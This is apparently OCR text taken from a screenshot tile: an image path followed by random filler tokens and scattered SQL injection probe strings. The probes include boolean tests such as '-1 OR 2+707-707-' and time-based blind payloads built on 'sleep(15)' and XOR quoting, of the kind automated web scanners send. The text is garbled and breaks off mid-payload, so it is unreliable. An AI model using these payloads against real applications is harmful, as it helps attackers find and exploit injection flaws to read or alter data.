
GpAG
GRLpGpAG
GRLpGpAG
GRLpGpAG
GRLpGpAG
GRLpGpAG
LpGpAG
GRLpGpAG
GRLpGpAG
GRLpGpAG
CpjJwWHV
UZJglwlz
lz
GRLpGpAG
MmzHrrdb
GRLpGpAG
GRLpGpAG
GRLpGpAG
GR
LpGpAG
GRLpGpAG
MmzHrrdb
GRLpGpAG
MmzHrrdb
CpjJwWH
09-
-1 OR 2+707-707-
-1' OR 2+888-888-
MmzHrrdb
-1' OR 
-
1=0+0+0+1
1=0+0+0+1 --
1=0+
'pgN
z
CpjJwWHV
CpjJwWHV
if(now()=sysdate(),sleep(15),0)
CpjJwWHV
CpjJwWH
RLpGpAG0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
CpjJwWHV
UZJglwlz
GRLpGpAG0"XOR(if(now()=s
UZJg